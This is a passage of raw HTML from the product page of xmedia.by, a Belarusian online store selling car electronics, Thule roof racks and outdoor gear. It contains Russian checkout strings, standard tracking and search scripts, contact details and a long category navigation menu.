switch\/solo.","Please wait, loading...":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435, \u0438\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","This date is a required value.":"\u042d\u0442\u0430 \u0434\u0430\u0442\u0430 - \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435.","Please enter a valid day (1-%d).":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0439 \u0434\u0435\u043d\u044c (1-%d).","Please enter a valid month (1-12).":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0439 \u043c\u0435\u0441\u044f\u0446 (1-12).","Please enter a valid year (1900-%d).":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0439 \u0433\u043e\u0434 (1900-%d).","Please enter a valid full date":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u0443\u044e \u043f\u043e\u043b\u043d\u0443\u044e \u0434\u0430\u0442\u0443.","Please enter a valid date between %s and %s":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u0443\u044e \u0434\u0430\u0442\u0443 \u043c\u0435\u0436\u0434\u0443 %s \u0438 %s","Please enter a valid date equal to or greater than %s":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u0443\u044e \u0434\u0430\u0442\u0443 \u0440\u0430\u0432\u043d\u0443\u044e \u0438\u043b\u0438 \u0431\u043e\u043b\u044c\u0448\u0435 \u0447\u0435\u043c %s","Please enter a valid date less than or equal to %s":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u0443\u044e \u0434\u0430\u0442\u0443 \u0440\u0430\u0432\u043d\u0443\u044e \u0438\u043b\u0438 \u043c\u0435\u043d\u044c\u0448\u0435 \u0447\u0435\u043c %s","Complete":"\u0417\u0430\u0432\u0435\u0440\u0448\u0451\u043d","Add Products":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0442\u043e\u0432\u0430\u0440\u044b","Please choose to register or to checkout as a guest":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0441\u0434\u0435\u043b\u0430\u0439\u0442\u0435 \u0432\u044b\u0431\u043e\u0440: \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0438\u043b\u0438 \u043e\u0444\u043e\u0440\u043c\u0438\u0442\u044c \u0437\u0430\u043a\u0430\u0437 \u0431\u0435\u0437 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435","Your order cannot be completed at this time as there is no shipping methods available for it. Please make necessary changes in your shipping address.":"\u0412\u0430\u0448 \u0437\u0430\u043a\u0430\u0437 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0432\u0435\u0440\u0448\u0451\u043d \u0432 \u0434\u0430\u043d\u043d\u044b\u0439 \u043c\u043e\u043c\u0435\u043d\u0442, \u043f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u0434\u043b\u044f \u043d\u0435\u0433\u043e \u043d\u0435\u0442 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b\u0445 \u043c\u0435\u0442\u043e\u0434\u043e\u0432 \u0434\u043e\u0441\u0442\u0430\u0432\u043a\u0438. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043d\u0435\u0441\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u0430\u0434\u0440\u0435\u0441 \u0434\u043e\u0441\u0442\u0430\u0432\u043a\u0438.","Please specify shipping method.":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u0435\u0442\u043e\u0434 \u0434\u043e\u0441\u0442\u0430\u0432\u043a\u0438.","Your order cannot be completed at this time as there is no payment methods available for it.":"\u0412\u0430\u0448 \u0437\u0430\u043a\u0430\u0437 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0432\u0435\u0440\u0448\u0451\u043d \u0432 \u0434\u0430\u043d\u043d\u044b\u0439 \u043c\u043e\u043c\u0435\u043d\u0442, \u043f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u0434\u043b\u044f \u043d\u0435\u0433\u043e \u043d\u0435\u0442 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b\u0445 \u043c\u0435\u0442\u043e\u0434\u043e\u0432 \u043e\u043f\u043b\u0430\u0442\u044b.","Please specify payment method.":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u043a\u0430\u0436\u0438\u0442\u0435 \u043c\u0435\u0442\u043e\u0434 \u043e\u043f\u043b\u0430\u0442\u044b.","Add to Cart":"\u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443","In Stock":"\u0415\u0441\u0442\u044c \u0432 \u043d\u0430\u043b\u0438\u0447\u0438\u0438","Out of Stock":"\u041d\u0435\u0442 \u0432 \u043d\u0430\u043b\u0438\u0447\u0438\u0438"});
        //]]></script><meta name="yandex-verification" content="50ee3dea50383dae" />
<meta name="google-site-verification" content="9Dtr8Q3GwZ_RPU-upFdZGSQPThH85VeknXmCgrXBKoY" />
<!-- Google Tag Manager -->



<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=

'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);

})(window,document,'script','dataLayer','GTM-PXZRKCD');</script>

<!-- End Google Tag Manager -->

<script type="text/javascript">
  $(document).ready(function() {
    if (window.location.href.indexOf("?") > -1) {
      $('head').append('<meta name="robots" content="noindex, nofollow">');
    }
  });
</script><script type="text/javascript">
//<![CDATA[
if (typeof dailydealTimeCountersCategory == 'undefined') {
	var dailydealTimeCountersCategory = new Array();
	var i = 0;
}
//]]>
</script>
<!--Porto Magento Theme: v2.7.1--></head>
<body class=" catalog-product-view catalog-product-view product-thule-paramount-convertible-backpack-16l-black">
<div class="wrapper">
        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>Скорее всего в вашем браузере отключён JavaScript.</strong><br />
                    Вы должны включить JavaScript в вашем браузере, чтобы использовать все возможности этого сайта.                </p>
            </div>
        </div>
    </noscript>
    <div class="page">
                <div class="header-container type20 header-newskin">
    <div class="top-links-container">
        <div class="top-links container">
            <div class="top-links-inner">
                                                                                                		<div class='address-block'>
			<span> МИНСК, УЛ. БУРДЕЙНОГО, 8</span>
			<span> ВРЕМЯ РАБОТЫ: 9:00 - 21:00, БЕЗ ВЫХОДНЫХ</span>
		</div>
                <div class="top-links-area">
                    <div class="top-links-icon"><a href="javascript:void(0)">links</a></div>
                    <ul class="links">
                        <li class="first" ><a href="https://xmedia.by/blog/" title="Blog" class="top-link-blog">Статьи</a></li>
                                <li ><a href="https://xmedia.by/customer/account/" title="Моя учётная запись" >Моя учётная запись</a></li>
                                                                <li class=" last" ><a href="https://xmedia.by/customer/account/login/" title="Войти" >Войти</a></li>
            </ul>
                </div>
                <p class="welcome-msg"> </p>
                <div class="clearer"></div>
            </div>
        </div>
    </div>
    <div class="header container">
                <a href="https://xmedia.by/" title="xmedia.by" class="logo"><strong>xmedia.by</strong><img src="https://xmedia.by/skin/frontend/smartwave/porto/images/logo1.png" alt="xmedia.by" /></a>
                <div class="menu-icon"><a href="javascript:void(0)" title="Menu"><i class="fa fa-bars"></i></a></div>
                <div class="centerp">
	        <div class="search-area">
	            <a href="javascript:void(0);" class="search-icon"><i class="icon-search"></i></a>
	            <form id="search_mini_form" action="//xmedia.by/catalogsearch/result/" method="get">
    <div class="form-search ">
        <label for="search">Поиск:</label>
                <input id="search" type="text" name="q" class="input-text" />
                <select id="cat" name="cat">
            <option value="">Все категории</option>
                            <option value="384">Автоэлектроника</option>
                                                            <option value="7">- Видеорегистраторы</option>
                                            <option value="9">- GPS навигаторы</option>
                                            <option value="8">- Радар-Детекторы</option>
                                            <option value="212">- Автохолодильники</option>
                                            <option value="356">- Автономные отопители</option>
                                            <option value="512">- Мультиварки</option>
                                                                <option value="211">Автомобильные багажники</option>
                                                            <option value="391">- Автомобильные боксы</option>
                                            <option value="263">- Багажные крепления</option>
                                            <option value="390">- Грузовые корзины</option>
                                            <option value="392">- Крепление для велосипедов</option>
                                            <option value="217">- Крепления для снаряжения</option>
                                            <option value="450">- Багажник Thule</option>
                                            <option value="461">- Trade-in автобагажников Thule</option>
                                            <option value="474">- Запчасти THULE</option>
                                                                <option value="387">Активный отдых</option>
                                                            <option value="258">- Рюкзаки, Чемоданы, Сумки</option>
                                            <option value="505">- Туристические ножи</option>
                                            <option value="423">- Щепочницы</option>
                                            <option value="366">- Горелки</option>
                                            <option value="378">- Туристическая посуда</option>
                                            <option value="377">- Термосы, термокружки</option>
                                            <option value="307">- Светодиодные фонари</option>
                                            <option value="319">- ВелоАксессуары</option>
                                            <option value="379">- Туристические навигаторы</option>
                                            <option value="286">- Часы Garmin</option>
                                            <option value="365">- Чехлы для смартфонов Thule</option>
                                            <option value="304">- Экшн-камеры</option>
                                            <option value="440">- Палатки и тенты</option>
                                                                <option value="287">Детям</option>
                                                            <option value="299">- Детские велокресла</option>
                                            <option value="300">- Детские велоприцепы</option>
                                            <option value="458">- Детские коляски</option>
                                                                <option value="10">Аксессуары</option>
                                                            <option value="14">- Чехлы и крепления для телефонов</option>
                                            <option value="37">- Внешний тюнинг</option>
                                            <option value="12">- Сетевые зарядные</option>
                                            <option value="16">- HDMI-кабели</option>
                                            <option value="15">- Карты памяти</option>
                                            <option value="270">- Разветвители прикуривателя</option>
                                            <option value="11">- Автомобильные ЗУ</option>
                                            <option value="243">- Аккумуляторы АА</option>
                                            <option value="244">- ЗУ для аккумуляторов АА</option>
                                            <option value="518">- CarPlay для мотоциклов</option>
                                                                <option value="310">Аренда</option>
                                                            <option value="329">- Автобагажники</option>
                                            <option value="382">- Автохолодильники</option>
                                            <option value="316">- Багажные крепления</option>
                                            <option value="312">- Велокрепления на авто</option>
                                            <option value="314">- Крепления для лыж</option>
                                            <option value="313">- Детские велоприцепы</option>
                                            <option value="317">- Детские велокресла</option>
                                                        </select>
                <button type="submit" title="Поиск" class="button"><i class="icon-search"></i></button>
        <div id="search_autocomplete" class="search-autocomplete"></div>
        <div class="clearer"></div>
    </div>
</form>
<script type="text/javascript">
//<![CDATA[
    var searchForm = new Varien.searchForm('search_mini_form', 'search', 'Поиск...');
    searchForm.initAutocomplete('https://xmedia.by/catalogsearch/ajax/suggest/', 'search_autocomplete');
//]]>
</script>
	        </div>
        </div>
        <div class="suka">
        <div class="cart-area">
            <div class="custom-block"><b style="color:black;font-size:18px;font-weight:600;display:block;line-height:27px;"><a href="tel:+375445555759">+375 (44) 555-57-59<a/> </br><a href="tel:+375295555159">+375 (29) 555-51-59</a></b></span></div>            <div class="mini-cart">
                    <a href="javascript:void(0)" class="mybag-link"><i class="icon-mini-cart"></i><span class="cart-info"><span class="cart-qty">0</span><span>Item(s)</span></span></a>
        <div class="topCartContent block-content theme-border-color">
            <div class="inner-wrapper">                                    <div class="total-count"><span>0 Items</span> <a class="link-cart" href="https://xmedia.by/checkout/cart/">Товар</a></div>
                                                                    <p class="cart-empty">
                        Ваша корзина покупок пуста.                    </p>
                            </div>
        </div>
<script type="text/javascript">
    jQuery(function($){
        $('.mini-cart').mouseover(function(e){
            $(this).children('.topCartContent').fadeIn(200);
            return false;
        }).mouseleave(function(e){
            $(this).children('.topCartContent').fadeOut(200);
            return false;
        });
    });
</script>
</div>        </div>
    </div>
        
    </div>
    <div class="header-wrapper">
<div class="main-nav">
    <div class="container">            
        <div class="menu-wrapper">
            <div class="menu-all-pages-container">
                <ul class="menu">
                    
<li class="menu-item menu-item-has-children menu-parent-item  " >
<a href="//xmedia.by/avtoelektronika.html">Автоэлектроника</a>
<div class="nav-sublist-dropdown" style="display: none;">
<div class="container">
<ul>
<li class="menu-item menu-item-has-children menu-parent-item  "><a class="level1" data-id="7" href="//xmedia.by/avtoelektronika/registrator.html"><span>Видеорегистраторы</span></a><div class="nav-sublist level1"><ul><li class="menu-item "><a class="level2" data-id="345" href="//xmedia.by/avtoelektronika/registrator/xiaomi.html"><span>Xiaomi</span></a></li><li class="menu-item "><a class="level2" data-id="143" href="//xmedia.by/avtoelektronika/registrator/mio.html"><span>Mio</span></a></li><li class="menu-item "><a class="level2" data-id="437" href="//xmedia.by/avtoelektronika/registrator/yi.html"><span>Yi</span></a></li><li class="menu-item "><a class="level2" data-id="383" href="//xmedia.by/avtoelektronika/registrator/playme.html"><span>PlayMe</span></a></li><li class="menu-item "><a class="level2" data-id="135" href="//xmedia.by/avtoelektronika/registrator/advocam.html"><span>AdvoCam</span></a></li><li class="menu-item "><a class="level2" data-id="22" href="//xmedia.by/avtoelektronika/registrator/blackvue.html"><span>Blackvue</span></a></li><li class="menu-item "><a class="level2" data-id="117" href="//xmedia.by/avtoelektronika/registrator/kapkam.html"><span>КАРКАМ</span></a></li><li class="menu-item "><a class="level2" data-id="20" href="//xmedia.by/avtoelektronika/registrator/carcam.html"><span>CarCam</span></a></li><li class="menu-item "><a class="level2" data-id="290" href="//xmedia.by/avtoelektronika/registrator/datakam.html"><span>Datakam</span></a></li><li class="menu-item "><a class="level2" data-id="255" href="//xmedia.by/avtoelektronika/registrator/finevu.html"><span>FineVu</span></a></li><li class="menu-item "><a class="level2" data-id="380" href="//xmedia.by/avtoelektronika/registrator/garmin.html"><span>Garmin</span></a></li><li class="menu-item "><a class="level2" data-id="126" href="//xmedia.by/avtoelektronika/registrator/geofox.html"><span>GEOFOX</span></a></li><li class="menu-item "><a class="level2" data-id="251" href="//xmedia.by/avtoelektronika/registrator/globex-videorecorder.html"><span>Globex</span></a></li><li class="menu-item "><a class="level2" data-id="43" href="//xmedia.by/avtoelektronika/registrator/jagga.html"><span>Jagga</span></a></li><li class="menu-item "><a class="level2" data-id="181" href="//xmedia.by/avtoelektronika/registrator/neoline.html"><span>Neoline</span></a></li><li class="menu-item "><a class="level2" data-id="145" href="//xmedia.by/avtoelektronika/registrator/prestigio.html"><span>Prestigio</span></a></li><li class="menu-item "><a class="level2" data-id="17" href="//xmedia.by/avtoelektronika/registrator/seemax.html"><span>SeeMax</span></a></li><li class="menu-item "><a class="level2" data-id="144" href="//xmedia.by/avtoelektronika/registrator/sho-me.html"><span>Sho-Me</span></a></li><li class="menu-item "><a class="level2" data-id="146" href="//xmedia.by/avtoelektronika/registrator/streetguardian.html"><span>Street Guardian</span></a></li><li class="menu-item "><a class="level2" data-id="339" href="//xmedia.by/avtoelektronika/registrator/trendvision.html"><span>TrendVision</span></a></li><li class="menu-item "><a class="level2" data-id="381" href="//xmedia.by/avtoelektronika/registrator/viofo.html"><span>VIOFO</span></a></li><li class="menu-item "><a class="level2" data-id="428" href="//xmedia.by/avtoelektronika/registrator/navitel.html"><span>Navitel</span></a></li><li class="menu-item "><a class="level2" data-id="479" href="//xmedia.by/avtoelektronika/registrator/videoregistrator-zerkalo.html"><span>Видеорегистратор-зеркало</span></a></li></ul></div></li><li class="menu-item menu-item-has-children menu-parent-item  "><a class="level1" data-id="9" href="//xmedia.by/avtoelektronika/navigator.html"><span>GPS навигаторы</span></a><div class="nav-sublist level1"><ul><li class="menu-item "><a class="level2" data-id="34" href="//xmedia.by/avtoelektronika/navigator/geofox.html"><span>Geofox</span></a></li><li class="menu-item "><a class="level2" data-id="48" href="//xmedia.by/avtoelektronika/navigator/garmin.html"><span>Garmin</span></a></li><li class="menu-item "><a class="level2" data-id="372" href="//xmedia.by/avtoelektronika/navigator/navitel.html"><span>Navitel</span></a></li><li class="menu-item "><a class="level2" data-id="292" href="//xmedia.by/avtoelektronika/navigator/pioneer.html"><span>Pioneer</span></a></li><li class="menu-item "><a class="level2" data-id="50" href="//xmedia.by/avtoelektronika/navigator/goclever.html"><span>GoClever</span></a></li><li class="menu-item "><a class="level2" data-id="129" href="//xmedia.by/avtoelektronika/navigator/mio.html"><span>Mio</span></a></li><li class="menu-item "><a class="level2" data-id="128" href="//xmedia.by/avtoelektronika/navigator/neoline.html"><span>Neoline</span></a></li><li class="menu-item "><a class="level2" data-id="51" href="//xmedia.by/avtoelektronika/navigator/plark.html"><span>Plark</span></a></li><li class="menu-item "><a class="level2" data-id="33" href="//xmedia.by/avtoelektronika/navigator/prestigio.html"><span>Prestigio</span></a></li><li class="menu-item "><a class="level2" data-id="121" href="//xmedia.by/avtoelektronika/navigator/ritmix.html"><span>Ritmix</span></a></li><li class="menu-item "><a class="level2" data-id="49" href="//xmedia.by/avtoelektronika/navigator/roadmax.html"><span>Roadmax</span></a></li><li class="menu-item "><a class="level2" data-id="31" href="//xmedia.by/avtoelektronika/navigator/seemax.html"><span>SeeMax</span></a></li><li class="menu-item "><a class="level2" data-id="448" href="//xmedia.by/avtoelektronika/navigator/dlya-gruzovikov.html"><span>Для грузовиков</span></a></li></ul></div></li><li class="menu-item menu-item-has-children menu-parent-item  "><a class="level1" data-id="8" href="//xmedia.by/avtoelektronika/radar-detector.html"><span>Радар-Детекторы</span></a><div class="nav-sublist level1"><ul><li class="menu-item "><a class="level2" data-id="29" href="//xmedia.by/avtoelektronika/radar-detector/beltronics.html"><span>Beltronics</span></a></li><li class="menu-item "><a class="level2" data-id="25" href="//xmedia.by/avtoelektronika/radar-detector/cobra.html"><span>Cobra</span></a></li><li class="menu-item "><a class="level2" data-id="125" href="//xmedia.by/avtoelektronika/radar-detector/crunch.html"><span>Crunch</span></a></li><li class="menu-item "><a class="level2" data-id="27" href="//xmedia.by/avtoelektronika/radar-detector/escort.html"><span>Escort</span></a></li><li class="menu-item "><a class="level2" data-id="374" href="//xmedia.by/avtoelektronika/radar-detector/mio.html"><span>mio</span></a></li><li class="menu-item "><a class="level2" data-id="28" href="//xmedia.by/avtoelektronika/radar-detector/inspector.html"><span>Inspector</span></a></li><li class="menu-item "><a class="level2" data-id="30" href="//xmedia.by/avtoelektronika/radar-detector/neoline.html"><span>Neoline</span></a></li><li class="menu-item "><a class="level2" data-id="338" href="//xmedia.by/avtoelektronika/radar-detector/playme.html"><span>PlayMe</span></a></li><li class="menu-item "><a class="level2" data-id="26" href="//xmedia.by/avtoelektronika/radar-detector/sho-me.html"><span>Sho-Me</span></a></li><li class="menu-item "><a class="level2" data-id="246" href="//xmedia.by/avtoelektronika/radar-detector/streetstorm.html"><span>StreetStorm</span></a></li><li class="menu-item "><a class="level2" data-id="245" href="//xmedia.by/avtoelektronika/radar-detector/valentine-one.html"><span>Valentine One</span></a></li><li class="menu-item "><a class="level2" data-id="24" href="//xmedia.by/avtoelektronika/radar-detector/whistler.html"><span>Whistler</span></a></li><li class="menu-item "><a class="level2" data-id="427" href="//xmedia.by/avtoelektronika/radar-detector/omni.html"><span>Omni</span></a></li></ul></div></li><li class="menu-item menu-item-has-children menu-parent-item  "><a class="level1" data-id="212" href="//xmedia.by/avtoelektronika/autorefrigerators.html"><span>Автохолодильники</span></a><div class="nav-sublist level1"><ul><li class="menu-item "><a class="level2" data-id="455" href="//xmedia.by/avtoelektronika/autorefrigerators/filymore.html"><span>Filymore</span></a></li><li class="menu-item "><a class="level2" data-id="239" href="//xmedia.by/avtoelektronika/autorefrigerators/waeco.html"><span>Waeco</span></a></li><li class="menu-item "><a class="level2" data-id="237" href="//xmedia.by/avtoelektronika/autorefrigerators/ezetil.html"><span>Ezetil</span></a></li><li class="menu-item "><a class="level2" data-id="238" href="//xmedia.by/avtoelektronika/autorefrigerators/indel-b.html"><span>indel B</span></a></li><li class="menu-item "><a class="level2" data-id="344" href="//xmedia.by/avtoelektronika/autorefrigerators/avs.html"><span>AVS</span></a></li><li class="menu-item "><a class="level2" data-id="502" href="//xmedia.by/avtoelektronika/autorefrigerators/ot-prikurivatelya.html"><span>Автохолодильники от прикуривателя</span></a></li></ul></div></li><li class="menu-item menu-item-has-children menu-parent-item  "><a class="level1" data-id="356" href="//xmedia.by/avtoelektronika/parking-heaters.html"><span>Автономные отопители</span></a><div class="nav-sublist level1"><ul><li class="menu-item "><a class="level2" data-id="358" href="//xmedia.by/avtoelektronika/parking-heaters/eberspacher.html"><span>Eberspächer</span></a></li></ul></div></li><li class="menu-item  "><a class="level1" data-id="512" href="//xmedia.by/avtoelektronika/mul-tivarki.html"><span>Мультиварки</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-full-width  " >
<a href="//xmedia.by/car-trunks.html">Автомобильные багажники</a>
<div class="nav-sublist-dropdown" style="display: none;">
<div class="container">
<div class="mega-columns row">
<div class="block1 col-sm-12">
<div class="row">
<ul>
<li class="menu-item menu-item-has-children menu-parent-item col-sw-6  "><a class="level1" data-id="391" href="//xmedia.by/car-trunks/avtoboksy.html"><span>Автомобильные боксы</span></a><div class="nav-sublist level1"><ul><li class="menu-item "><a class="level2" data-id="398" href="//xmedia.by/car-trunks/avtoboksy/thule.html"><span>Thule</span></a></li><li class="menu-item "><a class="level2" data-id="399" href="//xmedia.by/car-trunks/avtoboksy/broomer.html"><span>Broomer</span></a></li><li class="menu-item "><a class="level2" data-id="415" href="//xmedia.by/car-trunks/avtoboksy/norauto.html"><span>Norauto</span></a></li><li class="menu-item "><a class="level2" data-id="410" href="//xmedia.by/car-trunks/avtoboksy/aksessuary-dlya-boksov.html"><span>Аксессуары</span></a></li></ul></div></li><li class="menu-item menu-item-has-children menu-parent-item col-sw-6  "><a class="level1" data-id="263" href="//xmedia.by/car-trunks/bagaznik.html"><span>Багажные крепления</span></a><div class="nav-sublist level1"><ul><li class="menu-item "><a class="level2" data-id="394" href="//xmedia.by/car-trunks/bagaznik/upory.html"><span>Упоры</span></a></li><li class="menu-item "><a class="level2" data-id="395" href="//xmedia.by/car-trunks/bagaznik/poperechnye-dugi.html"><span>Поперечные дуги</span></a></li><li class="menu-item "><a class="level2" data-id="396" href="//xmedia.by/car-trunks/bagaznik/ustanovochnye-komplekty.html"><span>Установочные комплекты</span></a></li><li class="menu-item "><a class="level2" data-id="397" href="//xmedia.by/car-trunks/bagaznik/komplekty.html"><span>Готовые комплекты</span></a></li><li class="menu-item "><a class="level2" data-id="412" href="//xmedia.by/car-trunks/bagaznik/aksessuary-dlya-bagazhnih-krepleniy.html"><span>Аксессуары</span></a></li></ul></div></li><li class="menu-item menu-item-has-children menu-parent-item col-sw-6  "><a class="level1" data-id="390" href="//xmedia.by/car-trunks/gruzovye-korziny.html"><span>Грузовые корзины</span></a><div class="nav-sublist level1"><ul><li class="menu-item "><a class="level2" data-id="401" href="//xmedia.by/car-trunks/gruzovye-korziny/thule.html"><span>Thule</span></a></li><li class="menu-item "><a class="level2" data-id="411" href="//xmedia.by/car-trunks/gruzovye-korziny/aksessuary-dlya-korzin.html"><span>Аксессуары</span></a></li></ul></div></li><li class="menu-item menu-item-has-children menu-parent-item col-sw-6  "><a class="level1" data-id="392" href="//xmedia.by/car-trunks/velo-krepleniya.html"><span>Крепление для велосипедов</span></a><div class="nav-sublist level1"><ul><li class="menu-item "><a class="level2" data-id="404" href="//xmedia.by/car-trunks/velo-krepleniya/na-kryshu.html"><span>Крепления на крышу</span></a></li><li class="menu-item "><a class="level2" data-id="405" href="//xmedia.by/car-trunks/velo-krepleniya/na-zadnuu-dver.html"><span>Крепления на заднюю дверь</span></a></li><li class="menu-item "><a class="level2" data-id="406" href="//xmedia.by/car-trunks/velo-krepleniya/na-zapasnoe-koleso.html"><span>Крепления на запаску</span></a></li><li class="menu-item "><a class="level2" data-id="407" href="//xmedia.by/car-trunks/velo-krepleniya/na-farkop.html"><span>Крепления на фаркоп</span></a></li><li class="menu-item "><a class="level2" data-id="413" href="//xmedia.by/car-trunks/velo-krepleniya/aksessuary-dlya-velosipedov.html"><span>Аксессуары для креплений</span></a></li></ul></div></li><li class="menu-item menu-item-has-children menu-parent-item col-sw-6  "><a class="level1" data-id="217" href="//xmedia.by/car-trunks/holders-for-skis.html"><span>Крепления для снаряжения</span></a><div class="nav-sublist level1"><ul><li class="menu-item "><a class="level2" data-id="408" href="//xmedia.by/car-trunks/holders-for-skis/snow.html"><span>Для лыж и сноубордов</span></a></li><li class="menu-item "><a class="level2" data-id="409" href="//xmedia.by/car-trunks/holders-for-skis/water.html"><span>Для каяков, каноэ и досок для серфинга</span></a></li><li class="menu-item "><a class="level2" data-id="414" href="//xmedia.by/car-trunks/holders-for-skis/aksessuary-dlya-lyzh.html"><span>Аксессуары</span></a></li></ul></div></li><li class="menu-item col-sw-6  "><a class="level1" data-id="450" href="//xmedia.by/car-trunks/thule.html"><span>Багажник Thule</span></a></li><li class="menu-item col-sw-6  "><a class="level1" data-id="461" href="//xmedia.by/car-trunks/trade-in.html"><span>Trade-in автобагажников Thule</span></a></li><li class="menu-item col-sw-6  "><a class="level1" data-id="474" href="//xmedia.by/car-trunks/zapchasti-thule.html"><span>Запчасти THULE</span></a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
</li>
<li class="menu-item menu-item-has-children menu-parent-item  " >
<a href="//xmedia.by/aktivnyiy-otdyih.html">Активный отдых</a>
<div class="nav-sublist-dropdown" style="display: none;">
<div class="container">
<ul>
<li class="menu-item menu-item-has-children menu-parent-item  "><a class="level1" data-id="258" href="//xmedia.by/aktivnyiy-otdyih/backpack.html"><span>Рюкзаки, Чемоданы, Сумки</span></a><div class="nav-sublist level1"><ul><li class="menu-item "><a class="level2" data-id="340" href="//xmedia.by/aktivnyiy-otdyih/backpack/gorodskie-rukzaki.html"><span>Городские рюкзаки</span></a></li><li class="menu-item "><a class="level2" data-id="451" href="//xmedia.by/aktivnyiy-otdyih/backpack/chehly-i-sumki-dlja-noutbukov.html"><span>Чехлы и сумки для ноутбуков</span></a></li><li class="menu-item "><a class="level2" data-id="509" href="//xmedia.by/aktivnyiy-otdyih/backpack/sumki.html"><span>Сумки</span></a></li><li class="menu-item "><a class="level2" data-id="341" href="//xmedia.by/aktivnyiy-otdyih/backpack/chemodany-i-sportivnye-sumki.html"><span>Чемоданы</span></a></li><li class="menu-item "><a class="level2" data-id="342" href="//xmedia.by/aktivnyiy-otdyih/backpack/chehly-dlia-zimnego-snarizenia.html"><span>Чехлы для зимнего снаряжения</span></a></li><li class="menu-item "><a class="level2" data-id="343" href="//xmedia.by/aktivnyiy-otdyih/backpack/turisticheskie-rukzaki.html"><span>Туристические рюкзаки</span></a></li><li class="menu-item "><a class="level2" data-id="376" href="//xmedia.by/aktivnyiy-otdyih/backpack/d-d-n-d-n-n-n-d-n-n-d-d-n-n-nzd-d-d-d-d.html"><span>Аксессуары для рюкзака </span></a></li><li class="menu-item "><a class="level2" data-id="471" href="//xmedia.by/aktivnyiy-otdyih/backpack/sumki-i-rjukzaki-dlja-fototehniki.html"><span>Сумки и рюкзаки для фототехники</span></a></li></ul></div></li><li class="menu-item  "><a class="level1" data-id="505" href="//xmedia.by/aktivnyiy-otdyih/turisticheskie-nozhi.html"><span>Туристические ножи</span></a></li><li class="menu-item  "><a class="level1" data-id="423" href="//xmedia.by/aktivnyiy-otdyih/schepochnitsa.html"><span>Щепочницы</span></a></li><li class="menu-item menu-item-has-children menu-parent-item  "><a class="level1" data-id="366" href="//xmedia.by/aktivnyiy-otdyih/gorelki.html"><span>Горелки</span></a><div class="nav-sublist level1"><ul><li class="menu-item "><a class="level2" data-id="368" href="//xmedia.by/aktivnyiy-otdyih/gorelki/myltitoplvnie.html"><span>Мультитопливные горелки</span></a></li><li class="menu-item "><a class="level2" data-id="370" href="//xmedia.by/aktivnyiy-otdyih/gorelki/gas.html"><span>Газовые</span></a></li><li class="menu-item "><a class="level2" data-id="371" href="//xmedia.by/aktivnyiy-otdyih/gorelki/aksessyari.html"><span>Аксессуары для газовых горелок</span></a></li><li class="menu-item "><a class="level2" data-id="506" href="//xmedia.by/aktivnyiy-otdyih/gorelki/pohodnaya-gasovaya-plita.html"><span>Походные газовые плиты</span></a></li></ul></div></li><li class="menu-item menu-item-has-children menu-parent-item  "><a class="level1" data-id="378" href="//xmedia.by/aktivnyiy-otdyih/accessoriess.html"><span>Туристическая 